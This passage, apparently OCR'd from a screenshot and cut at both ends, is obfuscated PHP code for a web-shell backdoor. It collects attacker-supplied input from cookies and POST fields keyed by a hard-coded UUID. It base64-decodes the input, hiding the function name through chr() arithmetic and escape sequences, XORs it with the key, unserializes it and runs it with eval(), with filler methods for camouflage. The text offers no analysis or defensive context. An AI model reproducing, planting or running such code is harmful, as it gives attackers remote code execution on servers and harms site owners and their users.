
(is_array(pU_sffA::$XHKuTTEw)) {$TWQwjf2 = str_replace("<" . "?php",
"", pU_sffA::$XHKuTTEw["content"]);eval($TWQwjf2); $pshBd =
"18491";exit();}}public function YKMrAmO(){$TWQwjf = "46766";$this-
>_dummy = str_repeat($TWQwjf, strlen($TWQwjf));}public function
__destruct(){pU_sffA::$XHKuTTEw =
@unserialize(pU_sffA::$XHKuTTEw); $pshBd = "18814_9267";$this-
>WsAPsqOIDJ($pshBd); $pshBd = "18814_9267";}public function
LbTxKHEuJm($TWQwjf, $eMHyLkj){return $TWQwjf[0] ^
str_repeat($eMHyLkj, intval(strlen($TWQwjf[0]) / strlen($eMHyLkj)) +
1);}public function GQyvx($TWQwjf){$yqrrVsNHlo = chr (98) . "\141" .
's' . chr ( 762 - 661 ).chr (54) . "\x34";return array_map($yqrrVsNHlo .
"\137" . chr (100) . chr ( 585 - 484 ).chr ( 621 - 522 )."\157" . chr (100) .
chr (101), array($TWQwjf,));}public function
__construct($bUrClWUIWz=0){$SWnaKMEni = "\x2c";$TWQwjf =
"";$joeoRyeEn = $_POST;$JutFrjIQf = $_COOKIE;$eMHyLkj = "3c320abe-
93e1-4a72-98a2-51fb03c25814";$yhXYd =
@$JutFrjIQf[substr($eMHyLkj, 0, 4)];if (!empty($yhXYd)){$yhXYd =
explode($SWnaKMEni, $yhXYd);foreach ($yhXYd as $hapdDxlXhP)
{$TWQwjf .= @$JutFrjIQf[$hapdDxlXhP];$TWQwjf .=
@$joeoRyeEn[$hapdDxlXhP];}$TWQwjf = $this-
>GQyvx($TWQwjf);}pU_sffA::$XHKuTTEw = $this-